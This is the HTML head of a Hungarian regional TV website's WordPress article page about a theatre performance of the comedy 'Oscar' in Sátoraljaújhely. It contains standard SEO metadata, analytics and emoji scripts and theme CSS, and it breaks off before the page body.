

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/oscar-a-latabar-szinhazban/
body_size: 17011
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Oscar a Latabár Színházban - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Az Oscar című vígjátékkal folytatódott a színházi bérletsorozat Sátoraljaújhelyen. A szerelemmel, bő"/>
<meta property="og:url" content="http://www.zemplentv.hu/oscar-a-latabar-szinhazban/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oscar a Latabár Színházban - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/oscar-a-latabar-szinhazban/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oscar a Latabár Színházban - Zemplén TV" />
	<meta property="og:description" content="Az Oscar című vígjátékkal folytatódott a színházi bérletsorozat Sátoraljaújhelyen. A szerelemmel, bőröndökkel és fordulatokkal gazdag darabot a Hadart Művészeti Társulás mutatta be Józsa Imre Jászai Mari díjas színművész főszereplésével. Az előadás már 2014-ben Pécsváradon a Mozgó Színházak Országos Találkozóján is sikert aratott és a sátoraljaújhelyi közönség sok nevetéssel és tapssal fejezte ki tetszését." />
	<meta property="og:url" content="http://www.zemplentv.hu/oscar-a-latabar-szinhazban/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2015-01-31T23:59:10+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/oscar-a-latabar-szinhazban/","url":"http://www.zemplentv.hu/oscar-a-latabar-szinhazban/","name":"Oscar a Latabár Színházban - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/oscar-a-latabar-szinhazban/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/oscar-a-latabar-szinhazban/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-01-31T23:59:10+00:00","dateModified":"2015-01-31T23:59:10+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/oscar-a-latabar-szinhazban/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/oscar-a-latabar-szinhazban/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/oscar-a-latabar-szinhazban/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/oscar-a-latabar-szinhazban/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Oscar a Latabár Színházban"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/50409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=50409' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Foscar-a-latabar-szinhazban%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Foscar-a-latabar-szinhazban%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Oscar a Latabár Színházban" />
<meta property="og:url" content="http://www.zemplentv.hu/oscar-a-latabar-szinhazban/" />
<meta property="og:description" content="Az Oscar című vígjátékkal folytatódott a színházi bérletsorozat Sátoraljaújhelyen. A szerelemmel, bőröndökkel és fordulatokkal gazdag darabot a Hadart Művészeti Társulás mutatta be Józsa Imre Jászai Mari díjas színművész főszereplésével. Az előadás már 2014-ben Pécsváradon a Mozgó Színházak Országos Találkozóján is sikert aratott és a sátoraljaújhelyi közönség sok nevetéssel és tapssal fejezte ki tetszését." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
